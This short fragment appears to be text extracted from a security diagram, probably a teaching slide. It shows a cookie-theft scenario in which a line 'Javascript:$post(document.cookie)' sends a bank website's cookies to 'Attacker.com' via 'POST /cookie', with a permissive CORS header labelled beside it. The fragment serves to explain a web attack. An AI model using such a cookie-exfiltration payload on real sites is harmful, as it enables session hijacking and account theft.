 3
Javascript:$post(document.cookie)
4
2
Bank
website
POST /cookie
Attacker.com
Access-Control-Allow-Origin *
1